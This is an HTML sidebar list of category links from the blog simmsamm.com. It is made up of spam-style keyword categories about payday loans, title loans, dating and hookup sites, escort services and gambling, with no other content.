	<li class="cat-item cat-item-7871"><a href="https://simmsamm.com/category/livejasmine-420-dating-2/">livejasmine 420 dating</a>
</li>
	<li class="cat-item cat-item-8070"><a href="https://simmsamm.com/category/livejasmine-online-dating-2/">livejasmine online dating</a>
</li>
	<li class="cat-item cat-item-7606"><a href="https://simmsamm.com/category/livelinks-cuanto-cuesta-2/">Livelinks cuanto cuesta</a>
</li>
	<li class="cat-item cat-item-7426"><a href="https://simmsamm.com/category/livelinks-internet-2/">livelinks internet</a>
</li>
	<li class="cat-item cat-item-7921"><a href="https://simmsamm.com/category/livelinks-reviews-2/">Livelinks reviews</a>
</li>
	<li class="cat-item cat-item-7235"><a href="https://simmsamm.com/category/liverpool-uk-dating/">liverpool UK dating</a>
</li>
	<li class="cat-item cat-item-2481"><a href="https://simmsamm.com/category/loan-payday-2/">loan payday</a>
</li>
	<li class="cat-item cat-item-8339"><a href="https://simmsamm.com/category/loan-til-payday-2/">loan til payday</a>
</li>
	<li class="cat-item cat-item-8200"><a href="https://simmsamm.com/category/loans-not-payday-2/">loans not payday</a>
</li>
	<li class="cat-item cat-item-2430"><a href="https://simmsamm.com/category/loans-payday/">loans payday</a>
</li>
	<li class="cat-item cat-item-2707"><a href="https://simmsamm.com/category/local-hookup-review-2/">Local Hookup review</a>
</li>
	<li class="cat-item cat-item-7205"><a href="https://simmsamm.com/category/local-hookup-sites-free-2/">Local Hookup Sites free</a>
</li>
	<li class="cat-item cat-item-8536"><a href="https://simmsamm.com/category/local-pawn-shops/">local pawn shops</a>
</li>
	<li class="cat-item cat-item-4484"><a href="https://simmsamm.com/category/local-payday-loans/">local payday loans</a>
</li>
	<li class="cat-item cat-item-3941"><a href="https://simmsamm.com/category/local-title-loans/">local title loans</a>
</li>
	<li class="cat-item cat-item-4910"><a href="https://simmsamm.com/category/localhookup-review-2/">localhookup review</a>
</li>
	<li class="cat-item cat-item-7432"><a href="https://simmsamm.com/category/localmilfselfies-internet-2/">localmilfselfies internet</a>
</li>
	<li class="cat-item cat-item-7349"><a href="https://simmsamm.com/category/localmilfselfies-visitors-2/">Localmilfselfies visitors</a>
</li>
	<li class="cat-item cat-item-3203"><a href="https://simmsamm.com/category/log-in-2/">log in</a>
</li>
	<li class="cat-item cat-item-2901"><a href="https://simmsamm.com/category/login-2/">login</a>
</li>
	<li class="cat-item cat-item-7739"><a href="https://simmsamm.com/category/lonelywifehookups-reviews-2/">lonelywifehookups reviews</a>
</li>
	<li class="cat-item cat-item-8217"><a href="https://simmsamm.com/category/long-beach-escort-services-2/">long beach escort services</a>
</li>
	<li class="cat-item cat-item-8209"><a href="https://simmsamm.com/category/long-beach-escort-twitter-2/">long beach escort twitter</a>
</li>
	<li class="cat-item cat-item-3147"><a href="https://simmsamm.com/category/long-term-installment-loans-online-2/">long term installment loans online</a>
</li>
	<li class="cat-item cat-item-855"><a href="https://simmsamm.com/category/long-term-title-loans/">Long Term Title Loans</a>
</li>
	<li class="cat-item cat-item-7229"><a href="https://simmsamm.com/category/long-beach-review-2/">long-beach review</a>
</li>
	<li class="cat-item cat-item-8320"><a href="https://simmsamm.com/category/los-angeles-escort-near-me-2/">los angeles escort near me</a>
</li>
	<li class="cat-item cat-item-7634"><a href="https://simmsamm.com/category/los-mejores-sitios-de-citas-visitors/">los-mejores-sitios-de-citas visitors</a>
</li>
	<li class="cat-item cat-item-8094"><a href="https://simmsamm.com/category/louisiana-payday-loans-online-2/">Louisiana payday loans online</a>
</li>
	<li class="cat-item cat-item-7782"><a href="https://simmsamm.com/category/louisiana-abbeville-payday-loans-2/">Louisiana_Abbeville payday loans</a>
</li>
	<li class="cat-item cat-item-7797"><a href="https://simmsamm.com/category/louisiana-harvey-payday-loans-2/">Louisiana_Harvey payday loans</a>
</li>
	<li class="cat-item cat-item-7803"><a href="https://simmsamm.com/category/louisiana-leesville-payday-loans-2/">Louisiana_Leesville payday loans</a>
</li>
	<li class="cat-item cat-item-8340"><a href="https://simmsamm.com/category/louisville-escort-near-me-2/">louisville escort near me</a>
</li>
	<li class="cat-item cat-item-3444"><a href="https://simmsamm.com/category/louisville-escort-service-2/">louisville escort service</a>
</li>
	<li class="cat-item cat-item-7447"><a href="https://simmsamm.com/category/love-ru-internet-2/">love ru internet</a>
</li>
	<li class="cat-item cat-item-7342"><a href="https://simmsamm.com/category/love-ru-meezingen/">Love Ru meezingen</a>
</li>
	<li class="cat-item cat-item-8257"><a href="https://simmsamm.com/category/love-ru-mitsingen-2/">love ru mitsingen</a>
</li>
	<li class="cat-item cat-item-7927"><a href="https://simmsamm.com/category/love-ru-review-2/">Love Ru review</a>
</li>
	<li class="cat-item cat-item-7748"><a href="https://simmsamm.com/category/love-ru-username/">Love Ru username</a>
</li>
	<li class="cat-item cat-item-7453"><a href="https://simmsamm.com/category/loveagain-internet-2/">loveagain internet</a>
</li>
	<li class="cat-item cat-item-7754"><a href="https://simmsamm.com/category/loveagain-review-2/">loveagain review</a>
</li>
	<li class="cat-item cat-item-8548"><a href="https://simmsamm.com/category/loveaholics-cantare-2/">loveaholics cantare</a>
</li>
	<li class="cat-item cat-item-8430"><a href="https://simmsamm.com/category/loveaholics-review-2/">loveaholics review</a>
</li>
	<li class="cat-item cat-item-7952"><a href="https://simmsamm.com/category/loveaholics-reviews-2/">loveaholics reviews</a>
</li>
	<li class="cat-item cat-item-7371"><a href="https://simmsamm.com/category/loveaholics-visitors-2/">loveaholics visitors</a>
</li>
	<li class="cat-item cat-item-8229"><a href="https://simmsamm.com/category/loveandseek-dating-recontre-2/">Loveandseek dating recontre</a>
</li>
	<li class="cat-item cat-item-7962"><a href="https://simmsamm.com/category/loveandseek-promo-kod-2/">Loveandseek promo kod</a>
</li>
	<li class="cat-item cat-item-7963"><a href="https://simmsamm.com/category/loveandseek-review-2/">LoveAndSeek review</a>
</li>
	<li class="cat-item cat-item-8491"><a href="https://simmsamm.com/category/lovescout247-de-anmeldung-2/">lovescout247.de Anmeldung</a>
</li>
	<li class="cat-item cat-item-7841"><a href="https://simmsamm.com/category/lovescoutpartnersuche-de-anmelden-2/">lovescoutpartnersuche.de Anmelden</a>
</li>
	<li class="cat-item cat-item-7612"><a href="https://simmsamm.com/category/lovescoutpartnersuche-de-app-2/">lovescoutpartnersuche.de app</a>
</li>
	<li class="cat-item cat-item-8260"><a href="https://simmsamm.com/category/lovestruck-official-website-2/">LovesTruck official website</a>
</li>
	<li class="cat-item cat-item-7554"><a href="https://simmsamm.com/category/lovestruck-visitors-2/">lovestruck visitors</a>
</li>
	<li class="cat-item cat-item-8274"><a href="https://simmsamm.com/category/lovingbbw-official-website-2/">LovingBbw official website</a>
</li>
	<li class="cat-item cat-item-8569"><a href="https://simmsamm.com/category/lovoo-l-internet-2/">lovoo l&#039;Internet</a>
</li>
	<li class="cat-item cat-item-8488"><a href="https://simmsamm.com/category/lovoo-reviews-2/">lovoo reviews</a>
</li>
	<li class="cat-item cat-item-5173"><a href="https://simmsamm.com/category/lovoo-visitors-2/">lovoo visitors</a>
</li>
	<li class="cat-item cat-item-7868"><a href="https://simmsamm.com/category/low-wagering-gambling-ca-2/">Low Wagering gambling ca</a>
</li>
	<li class="cat-item cat-item-8177"><a href="https://simmsamm.com/category/lowest-payday-loan-2/">lowest payday loan</a>
</li>
	<li class="cat-item cat-item-7771"><a href="https://simmsamm.com/category/lowest-rate-personal-loan/">lowest rate personal loan</a>
</li>
	<li class="cat-item cat-item-8360"><a href="https://simmsamm.com/category/lubbock-escort-near-me-2/">lubbock escort near me</a>
</li>
	<li class="cat-item cat-item-8369"><a href="https://simmsamm.com/category/lubbock-escort-service-2/">lubbock escort service</a>
</li>
	<li class="cat-item cat-item-8366"><a href="https://simmsamm.com/category/lumen-dating-app-sign-in-2/">lumen dating app sign in</a>
</li>
	<li class="cat-item cat-item-8044"><a href="https://simmsamm.com/category/lumen-dating-reviews-2/">lumen dating reviews</a>
</li>
	<li class="cat-item cat-item-8371"><a href="https://simmsamm.com/category/lumen-review/">lumen review</a>
</li>
	<li class="cat-item cat-item-7786"><a href="https://simmsamm.com/category/lumen-username/">Lumen username</a>
</li>
	<li class="cat-item cat-item-4489"><a href="https://simmsamm.com/category/lumen-visitors-2/">Lumen visitors</a>
</li>
	<li class="cat-item cat-item-7796"><a href="https://simmsamm.com/category/lumenapp-username/">LumenApp username</a>
</li>
	<li class="cat-item cat-item-8102"><a href="https://simmsamm.com/category/lutheran-dating-review-2/">Lutheran Dating review</a>
</li>
	<li class="cat-item cat-item-8095"><a href="https://simmsamm.com/category/lutheran-dating-service-2/">Lutheran Dating service</a>
</li>
	<li class="cat-item cat-item-8076"><a href="https://simmsamm.com/category/luvfree-review-2/">LuvFree review</a>
</li>
	<li class="cat-item cat-item-8582"><a href="https://simmsamm.com/category/luxy-cantare-2/">luxy cantare</a>
</li>
	<li class="cat-item cat-item-7582"><a href="https://simmsamm.com/category/luxy-iniciar-sesion-2/">Luxy iniciar sesion</a>
</li>
	<li class="cat-item cat-item-8313"><a href="https://simmsamm.com/category/luxy-official-website-2/">Luxy official website</a>
</li>
	<li class="cat-item cat-item-2589"><a href="https://simmsamm.com/category/luxy-review-2/">luxy review</a>
</li>
	<li class="cat-item cat-item-8316"><a href="https://simmsamm.com/category/macha-official-website-2/">Macha official website</a>
</li>
	<li class="cat-item cat-item-8373"><a href="https://simmsamm.com/category/macon-escort-near-me-2/">macon escort near me</a>
</li>
	<li class="cat-item cat-item-7288"><a href="https://simmsamm.com/category/madison-reviews-2/">madison reviews</a>
</li>
	<li class="cat-item cat-item-7823"><a href="https://simmsamm.com/category/maine-saco-payday-loans-2/">Maine_Saco payday loans</a>
</li>
	<li class="cat-item cat-item-7242"><a href="https://simmsamm.com/category/maiotaku-cs-reviews-2/">maiotaku cs reviews</a>
</li>
	<li class="cat-item cat-item-7504"><a href="https://simmsamm.com/category/maiotaku-internet-2/">maiotaku internet</a>
</li>
	<li class="cat-item cat-item-2158"><a href="https://simmsamm.com/category/maiotaku-review-2/">Maiotaku review</a>
</li>
	<li class="cat-item cat-item-8113"><a href="https://simmsamm.com/category/maiotaku-reviews-2/">Maiotaku reviews</a>
</li>
	<li class="cat-item cat-item-5192"><a href="https://simmsamm.com/category/maiotaku-visitors-2/">Maiotaku visitors</a>
</li>
	<li class="cat-item cat-item-7762"><a href="https://simmsamm.com/category/making-friends-voglio-le-recensioni-del-sito-2/">Making Friends voglio le recensioni del sito</a>
</li>
	<li class="cat-item cat-item-7511"><a href="https://simmsamm.com/category/mamba-internet-2/">mamba internet</a>
</li>
	<li class="cat-item cat-item-8315"><a href="https://simmsamm.com/category/mamba-mitsingen-2/">mamba mitsingen</a>
</li>
	<li class="cat-item cat-item-4392"><a href="https://simmsamm.com/category/mamba-review-2/">mamba review</a>
</li>
	<li class="cat-item cat-item-8219"><a href="https://simmsamm.com/category/manchester-escort/">manchester escort</a>
</li>
	<li class="cat-item cat-item-7298"><a href="https://simmsamm.com/category/manchester-review-2/">manchester review</a>
</li>
	<li class="cat-item cat-item-7260"><a href="https://simmsamm.com/category/manchester-uk-reviews/">manchester UK reviews</a>
</li>
	<li class="cat-item cat-item-7594"><a href="https://simmsamm.com/category/manhunt-iniciar-sesion-2/">Manhunt iniciar sesion</a>
</li>
	<li class="cat-item cat-item-7521"><a href="https://simmsamm.com/category/marriagemindedpeoplemeet-internet-2/">marriagemindedpeoplemeet internet</a>
</li>
	<li class="cat-item cat-item-4523"><a href="https://simmsamm.com/category/marriagemindedpeoplemeet-visitors-2/">MarriageMindedPeopleMeet visitors</a>
</li>
	<li class="cat-item cat-item-7200"><a href="https://simmsamm.com/category/married-hookup-apps-review/">Married Hookup Apps review</a>
</li>
	<li class="cat-item cat-item-8394"><a href="https://simmsamm.com/category/married-secrets-sign-in-2/">married secrets sign in</a>
</li>
	<li class="cat-item cat-item-8605"><a href="https://simmsamm.com/category/marsbahis/">Marsbahis</a>
</li>
	<li class="cat-item cat-item-8533"><a href="https://simmsamm.com/category/maryland-payday-loans-2/">Maryland payday loans</a>
</li>
	<li class="cat-item cat-item-8104"><a href="https://simmsamm.com/category/maryland-payday-loans-online/">Maryland payday loans online</a>
</li>
	<li class="cat-item cat-item-7856"><a href="https://simmsamm.com/category/massachusetts-rockland-payday-loans-2/">Massachusetts_Rockland payday loans</a>
</li>
	<li class="cat-item cat-item-7824"><a href="https://simmsamm.com/category/match-dating-tips-for-men-2/">match dating tips for men</a>
</li>
	<li class="cat-item cat-item-8202"><a href="https://simmsamm.com/category/match-reviews-2/">match reviews</a>
</li>
	<li class="cat-item cat-item-3417"><a href="https://simmsamm.com/category/matchbox-review-2/">Matchbox review</a>
</li>
	<li class="cat-item cat-item-2171"><a href="https://simmsamm.com/category/matchbox-reviews-2/">Matchbox reviews</a>
</li>
	<li class="cat-item cat-item-8250"><a href="https://simmsamm.com/category/matchocean-review/">matchocean review</a>
</li>
	<li class="cat-item cat-item-2174"><a href="https://simmsamm.com/category/matchocean-reviews-2/">MatchOcean reviews</a>
</li>
	<li class="cat-item cat-item-8154"><a href="https://simmsamm.com/category/matchocean-search-2/">MatchOcean search</a>
</li>
	<li class="cat-item cat-item-7848"><a href="https://simmsamm.com/category/mature-dating-username/">Mature Dating username</a>
</li>
	<li class="cat-item cat-item-2714"><a href="https://simmsamm.com/category/mature-women-hookup-review-2/">Mature Women Hookup review</a>
</li>
	<li class="cat-item cat-item-7781"><a href="https://simmsamm.com/category/maturequality-singles-reviews-2/">maturequality singles reviews</a>
</li>
	<li class="cat-item cat-item-8376"><a href="https://simmsamm.com/category/max-lending-payday-loans-2/">max lending payday loans</a>
</li>
	<li class="cat-item cat-item-825"><a href="https://simmsamm.com/category/maxlend-payday-loans-2/">Maxlend Payday Loans</a>
</li>
	<li class="cat-item cat-item-7311"><a href="https://simmsamm.com/category/mckinney-review-2/">mckinney review</a>
</li>
	<li class="cat-item cat-item-7256"><a href="https://simmsamm.com/category/meddle-cs-reviews-2/">meddle cs reviews</a>
</li>
	<li class="cat-item cat-item-8356"><a href="https://simmsamm.com/category/meddle-mitsingen-2/">meddle mitsingen</a>
</li>
	<li class="cat-item cat-item-6768"><a href="https://simmsamm.com/category/meddle-reviews-2/">meddle reviews</a>
</li>
	<li class="cat-item cat-item-7524"><a href="https://simmsamm.com/category/meddle-visitors-2/">meddle visitors</a>
</li>
	<li class="cat-item cat-item-8493"><a href="https://simmsamm.com/category/meet-an-inmate-adult-dating-2/">meet an inmate adult dating</a>
</li>
	<li class="cat-item cat-item-8393"><a href="https://simmsamm.com/category/meet-an-inmate-mitsingen/">Meet-An-Inmate mitsingen</a>
</li>
	<li class="cat-item cat-item-4981"><a href="https://simmsamm.com/category/meet24-review-2/">meet24 review</a>
</li>
	<li class="cat-item cat-item-8350"><a href="https://simmsamm.com/category/meet24-reviews-2/">Meet24 reviews</a>
</li>
	<li class="cat-item cat-item-7859"><a href="https://simmsamm.com/category/meet24-username/">Meet24 username</a>
</li>
	<li class="cat-item cat-item-7825"><a href="https://simmsamm.com/category/meetme-dating-tips-for-men-2/">meetme dating tips for men</a>
</li>
	<li class="cat-item cat-item-8500"><a href="https://simmsamm.com/category/meetme-site-de-rencontre-2/">Meetme site de rencontre</a>
</li>
	<li class="cat-item cat-item-7976"><a href="https://simmsamm.com/category/meetme-visitatori-2/">Meetme visitatori</a>
</li>
	<li class="cat-item cat-item-7262"><a href="https://simmsamm.com/category/meetmindful-cs-reviews-2/">meetmindful cs reviews</a>
</li>
	<li class="cat-item cat-item-7641"><a href="https://simmsamm.com/category/meetville-iniciar-sesion-2/">Meetville iniciar sesion</a>
</li>
	<li class="cat-item cat-item-7802"><a href="https://simmsamm.com/category/megafuckbook-reviews-2/">megafuckbook reviews</a>
</li>
	<li class="cat-item cat-item-8152"><a href="https://simmsamm.com/category/meilleurs-sites-de-rencontre-dating-avis-2/">meilleurs sites de rencontre dating avis</a>
</li>
	<li class="cat-item cat-item-8277"><a href="https://simmsamm.com/category/men-seeking-women-link-2/">men seeking women link</a>
</li>
	<li class="cat-item cat-item-2511"><a href="https://simmsamm.com/category/men-seeking-women-review/">Men Seeking Women review</a>
</li>
	<li class="cat-item cat-item-7236"><a href="https://simmsamm.com/category/men-seeking-women-sites-user-reviews-2/">men seeking women sites user reviews</a>
</li>
	<li class="cat-item cat-item-8433"><a href="https://simmsamm.com/category/menchats-login-2/">Menchats login</a>
</li>
	<li class="cat-item cat-item-8416"><a href="https://simmsamm.com/category/menchats-review-2/">MenChats review</a>
</li>
	<li class="cat-item cat-item-7397"><a href="https://simmsamm.com/category/mennation-meezingen/">MenNation meezingen</a>
</li>
	<li class="cat-item cat-item-7015"><a href="https://simmsamm.com/category/mennation-reviews/">mennation reviews</a>
</li>
	<li class="cat-item cat-item-4131"><a href="https://simmsamm.com/category/mennation-visitors-2/">MenNation visitors</a>
</li>
	<li class="cat-item cat-item-3470"><a href="https://simmsamm.com/category/meridian-escort-service-2/">meridian escort service</a>
</li>
	<li class="cat-item cat-item-7330"><a href="https://simmsamm.com/category/meridian-review-2/">meridian review</a>
</li>
	<li class="cat-item cat-item-8485"><a href="https://simmsamm.com/category/mesa-escort-near-me-2/">mesa escort near me</a>
</li>
	<li class="cat-item cat-item-8499"><a href="https://simmsamm.com/category/mesa-escort-service-2/">mesa escort service</a>
</li>
	<li class="cat-item cat-item-8517"><a href="https://simmsamm.com/category/mesquite-escort-service-2/">mesquite escort service</a>
</li>
	<li class="cat-item cat-item-8121"><a href="https://simmsamm.com/category/mexican-dating-sites-service-2/">Mexican Dating Sites service</a>
</li>
	<li class="cat-item cat-item-8103"><a href="https://simmsamm.com/category/mexicancupid-anmelden-2/">MexicanCupid Anmelden</a>
</li>
	<li class="cat-item cat-item-8109"><a href="https://simmsamm.com/category/michigan-payday-loans-online-2/">Michigan payday loans online</a>
</li>
	<li class="cat-item cat-item-8183"><a href="https://simmsamm.com/category/michigan-canton-payday-loans/">Michigan_Canton payday loans</a>
</li>
	<li class="cat-item cat-item-7875"><a href="https://simmsamm.com/category/michigan-frankfort-payday-loans-2/">Michigan_Frankfort payday loans</a>
</li>
	<li class="cat-item cat-item-8195"><a href="https://simmsamm.com/category/michigan-fremont-payday-loans/">Michigan_Fremont payday loans</a>
</li>
	<li class="cat-item cat-item-8220"><a href="https://simmsamm.com/category/michigan-mount-pleasant-payday-loans-2/">Michigan_Mount Pleasant payday loans</a>
</li>
	<li class="cat-item cat-item-7709"><a href="https://simmsamm.com/category/microgaming-gambling-ca-2/">Microgaming gambling ca</a>
</li>
	<li class="cat-item cat-item-6953"><a href="https://simmsamm.com/category/mid-south-title-loans/">mid south title loans</a>
</li>
	<li class="cat-item cat-item-8131"><a href="https://simmsamm.com/category/middle-eastern-dating-sites-service-2/">Middle Eastern Dating Sites service</a>
</li>
	<li class="cat-item cat-item-8332"><a href="https://simmsamm.com/category/midland-escort/">midland escort</a>
</li>
	<li class="cat-item cat-item-7300"><a href="https://simmsamm.com/category/midlothian-usa-reviews/">midlothian USA reviews</a>
</li>
	<li class="cat-item cat-item-7221"><a href="https://simmsamm.com/category/milf-hookup-review/">MILF Hookup review</a>
</li>
	<li class="cat-item cat-item-7240"><a href="https://simmsamm.com/category/milf-hookup-site-user-reviews-2/">milf hookup site user reviews</a>
</li>
	<li class="cat-item cat-item-8143"><a href="https://simmsamm.com/category/milf-sites-review-2/">Milf Sites review</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://simmsamm.com/category/milfaholic-reviews-2/">Milfaholic reviews</a>
</li>
	<li class="cat-item cat-item-5255"><a href="https://simmsamm.com/category/milfaholic-visitors-2/">Milfaholic visitors</a>
</li>
	<li class="cat-item cat-item-7882"><a href="https://simmsamm.com/category/military-cupid-username/">Military Cupid username</a>
</li>
	<li class="cat-item cat-item-8146"><a href="https://simmsamm.com/category/military-dating-sites-apps-2/">Military Dating Sites apps</a>
</li>
	<li class="cat-item cat-item-7445"><a href="https://simmsamm.com/category/military-dating-sites-singleseiten-2/">Military Dating Sites Singleseiten</a>
</li>
	<li class="cat-item cat-item-7773"><a href="https://simmsamm.com/category/military-dating-sites-voglio-le-recensioni-del-2/">Military Dating Sites voglio le recensioni del sito</a>
</li>
	<li class="cat-item cat-item-3686"><a href="https://simmsamm.com/category/militarycupid-review-2/">MilitaryCupid review</a>
</li>
	<li class="cat-item cat-item-8507"><a href="https://simmsamm.com/category/millionairematch-aplikace-2/">millionairematch aplikace</a>
</li>
	<li class="cat-item cat-item-6856"><a href="https://simmsamm.com/category/millionairematch-review-2/">millionairematch review</a>
</li>
	<li class="cat-item cat-item-5083"><a href="https://simmsamm.com/category/millionairematch-visitors-2/">millionairematch visitors</a>
</li>
	<li class="cat-item cat-item-7393"><a href="https://simmsamm.com/category/milwaukee-review-2/">milwaukee review</a>
</li>
	<li class="cat-item cat-item-7410"><a href="https://simmsamm.com/category/minder-meezingen/">minder meezingen</a>
</li>
	<li class="cat-item cat-item-3705"><a href="https://simmsamm.com/category/minder-review-2/">minder review</a>
</li>
	<li class="cat-item cat-item-3712"><a href="https://simmsamm.com/category/minder-reviews-2/">minder reviews</a>
</li>
	<li class="cat-item cat-item-7886"><a href="https://simmsamm.com/category/minder-username/">minder username</a>
</li>
	<li class="cat-item cat-item-7381"><a href="https://simmsamm.com/category/mingle2-appli-datemyage/">Mingle2 appli datemyage</a>
</li>
	<li class="cat-item cat-item-7277"><a href="https://simmsamm.com/category/mingle2-cs-reviews-2/">mingle2 cs reviews</a>
</li>
	<li class="cat-item cat-item-8423"><a href="https://simmsamm.com/category/mingle2-s-inscrire-2/">mingle2 S&#039;inscrire</a>
</li>
	<li class="cat-item cat-item-7675"><a href="https://simmsamm.com/category/minichat-iniciar-sesion-2/">Minichat iniciar sesion</a>
</li>
	<li class="cat-item cat-item-7895"><a href="https://simmsamm.com/category/minnesota-minnetonka-payday-loans-2/">Minnesota_Minnetonka payday loans</a>
</li>
	<li class="cat-item cat-item-7323"><a href="https://simmsamm.com/category/mississauga-ca-reviews/">mississauga CA reviews</a>
</li>
	<li class="cat-item cat-item-7190"><a href="https://simmsamm.com/category/mississippi-installment-loan/">Mississippi installment loan</a>
</li>
	<li class="cat-item cat-item-7902"><a href="https://simmsamm.com/category/mississippi-brandon-payday-loans-2/">Mississippi_Brandon payday loans</a>
</li>
	<li class="cat-item cat-item-7904"><a href="https://simmsamm.com/category/mississippi-charleston-payday-loans-2/">Mississippi_Charleston payday loans</a>
</li>
	<li class="cat-item cat-item-8122"><a href="https://simmsamm.com/category/missouri-payday-loans-online-2/">Missouri payday loans online</a>
</li>
	<li class="cat-item cat-item-8053"><a href="https://simmsamm.com/category/missouri-sikeston-payday-loans-2/">Missouri_Sikeston payday loans</a>
</li>
	<li class="cat-item cat-item-8255"><a href="https://simmsamm.com/category/mixxxer-match-dating-site-2/">Mixxxer match dating site</a>
</li>
	<li class="cat-item cat-item-8362"><a href="https://simmsamm.com/category/mobifriends-dating-recontre-2/">Mobifriends dating recontre</a>
</li>
	<li class="cat-item cat-item-2262"><a href="https://simmsamm.com/category/mobifriends-review-2/">Mobifriends review</a>
</li>
	<li class="cat-item cat-item-2532"><a href="https://simmsamm.com/category/mobile-2/">mobile</a>
</li>
	<li class="cat-item cat-item-7420"><a href="https://simmsamm.com/category/mobile-review-2/">mobile review</a>
</li>
	<li class="cat-item cat-item-7423"><a href="https://simmsamm.com/category/mobile-reviews-2/">mobile reviews</a>
</li>
	<li class="cat-item cat-item-3498"><a href="https://simmsamm.com/category/mobile-site-2/">mobile site</a>
</li>
	<li class="cat-item cat-item-8471"><a href="https://simmsamm.com/category/mocospace-mitsingen-2/">mocospace mitsingen</a>
</li>
	<li class="cat-item cat-item-7899"><a href="https://simmsamm.com/category/mocospace-username/">Mocospace username</a>
</li>
	<li class="cat-item cat-item-7619"><a href="https://simmsamm.com/category/money-max-title-loans/">money max title loans</a>
</li>
	<li class="cat-item cat-item-3853"><a href="https://simmsamm.com/category/money-train-title-loans-2/">money train title loans</a>
</li>
	<li class="cat-item cat-item-8573"><a href="https://simmsamm.com/category/montana-payday-loans-2/">Montana payday loans</a>
</li>
	<li class="cat-item cat-item-8379"><a href="https://simmsamm.com/category/montgomery-escort/">montgomery escort</a>
</li>
	<li class="cat-item cat-item-3214"><a href="https://simmsamm.com/category/monthly-installment-loans-2/">monthly installment loans</a>
</li>
	<li class="cat-item cat-item-3394"><a href="https://simmsamm.com/category/monthly-installment-payday-loans-2/">monthly installment payday loans</a>
</li>
	<li class="cat-item cat-item-7344"><a href="https://simmsamm.com/category/montreal-ca-reviews-2/">montreal CA reviews</a>
</li>
	<li class="cat-item cat-item-8258"><a href="https://simmsamm.com/category/moreno-valley-escort-twitter-2/">moreno valley escort twitter</a>
</li>
	<li class="cat-item cat-item-7687"><a href="https://simmsamm.com/category/mousemingle-internet-2/">mousemingle internet</a>
</li>
	<li class="cat-item cat-item-7905"><a href="https://simmsamm.com/category/muddy-matches-username/">Muddy Matches username</a>
</li>
	<li class="cat-item cat-item-7454"><a href="https://simmsamm.com/category/murfreesboro-reviews-2/">murfreesboro reviews</a>
</li>
	<li class="cat-item cat-item-7461"><a href="https://simmsamm.com/category/murrieta-review-2/">murrieta review</a>
</li>
	<li class="cat-item cat-item-7466"><a href="https://simmsamm.com/category/murrieta-reviews-2/">murrieta reviews</a>
</li>
	<li class="cat-item cat-item-8272"><a href="https://simmsamm.com/category/muslim-dating-review-2/">Muslim Dating review</a>
</li>
	<li class="cat-item cat-item-8269"><a href="https://simmsamm.com/category/muslim-dating-service-2/">Muslim Dating service</a>
</li>
	<li class="cat-item cat-item-7704"><a href="https://simmsamm.com/category/muzmatch-internet-2/">muzmatch internet</a>
</li>
	<li class="cat-item cat-item-3811"><a href="https://simmsamm.com/category/muzmatch-reviews-2/">muzmatch reviews</a>
</li>
	<li class="cat-item cat-item-1606"><a href="https://simmsamm.com/category/my-payday-loan-2/">My Payday Loan</a>
</li>
	<li class="cat-item cat-item-7367"><a href="https://simmsamm.com/category/my-payday-loans-2/">my payday loans</a>
</li>
	<li class="cat-item cat-item-3393"><a href="https://simmsamm.com/category/my-title-loan-2/">my title loan</a>
</li>
	<li class="cat-item cat-item-5674"><a href="https://simmsamm.com/category/mydirtyhobby-appli-datemyage-2/">Mydirtyhobby appli datemyage</a>
</li>
	<li class="cat-item cat-item-7007"><a href="https://simmsamm.com/category/mydirtyhobby-review-2/">mydirtyhobby review</a>
</li>
	<li class="cat-item cat-item-7702"><a href="https://simmsamm.com/category/myladyboydate-visitors-2/">MyLadyboyDate visitors</a>
</li>
	<li class="cat-item cat-item-8511"><a href="https://simmsamm.com/category/mylol-aplikace-2/">mylol aplikace</a>
</li>
	<li class="cat-item cat-item-3846"><a href="https://simmsamm.com/category/mylol-review-2/">mylol review</a>
</li>
	<li class="cat-item cat-item-7915"><a href="https://simmsamm.com/category/mylol-username/">mylol username</a>
</li>
	<li class="cat-item cat-item-7776"><a href="https://simmsamm.com/category/mytranssexualdate-indir-2/">mytranssexualdate indir</a>
</li>
	<li class="cat-item cat-item-8513"><a href="https://simmsamm.com/category/mytranssexualdate-review/">mytranssexualdate review</a>
</li>
	<li class="cat-item cat-item-7176"><a href="https://simmsamm.com/category/mytranssexualdate-inceleme-bu-siteye-bak-2/">mytranssexualdate-inceleme bu siteye bak</a>
</li>
	<li class="cat-item cat-item-7473"><a href="https://simmsamm.com/category/naperville-reviews-2/">naperville reviews</a>
</li>
	<li class="cat-item cat-item-4187"><a href="https://simmsamm.com/category/national-title-loans-2/">national title loans</a>
</li>
	<li class="cat-item cat-item-7123"><a href="https://simmsamm.com/category/naughtydate-gratis-2/">Naughtydate gratis</a>
</li>
	<li class="cat-item cat-item-3868"><a href="https://simmsamm.com/category/naughtydate-review-2/">Naughtydate review</a>
</li>
	<li class="cat-item cat-item-7325"><a href="https://simmsamm.com/category/nebraska-payday-loans/">Nebraska payday loans</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://simmsamm.com/category/new/">new</a>
</li>
	<li class="cat-item cat-item-8139"><a href="https://simmsamm.com/category/new-hampshire-payday-loans-online-2/">New Hampshire payday loans online</a>
</li>
	<li class="cat-item cat-item-5289"><a href="https://simmsamm.com/category/new-jersey-payday-loans-2/">New Jersey payday loans</a>
</li>
	<li class="cat-item cat-item-8125"><a href="https://simmsamm.com/category/new-jersey-absecon-payday-loans-2/">New Jersey_Absecon payday loans</a>
</li>
	<li class="cat-item cat-item-8133"><a href="https://simmsamm.com/category/new-jersey-clifton-payday-loans-2/">New Jersey_Clifton payday loans</a>
</li>
	<li class="cat-item cat-item-8179"><a href="https://simmsamm.com/category/new-mexico-payday-loans-online/">New Mexico payday loans online</a>
</li>
	<li class="cat-item cat-item-8190"><a href="https://simmsamm.com/category/new-york-payday-loans-online/">New York payday loans online</a>
</li>
	<li class="cat-item cat-item-8211"><a href="https://simmsamm.com/category/new-york-jeffersonville-payday-loans-2/">New York_Jeffersonville payday loans</a>
</li>
	<li class="cat-item cat-item-7491"><a href="https://simmsamm.com/category/new-haven-review-2/">new-haven review</a>
</li>
	<li class="cat-item cat-item-8466"><a href="https://simmsamm.com/category/newport-news-escort/">newport-news escort</a>
</li>
	<li class="cat-item cat-item-7505"><a href="https://simmsamm.com/category/newport-news-review-2/">newport-news review</a>
</li>
	<li class="cat-item cat-item-8361"><a href="https://simmsamm.com/category/next-payday-loan-2/">next payday loan</a>
</li>
	<li class="cat-item cat-item-8588"><a href="https://simmsamm.com/category/nlp-algorithms/">NLP algorithms</a>
</li>
	<li class="cat-item cat-item-1641"><a href="https://simmsamm.com/category/no-clarity-payday-loans-2/">No Clarity Payday Loans</a>
</li>
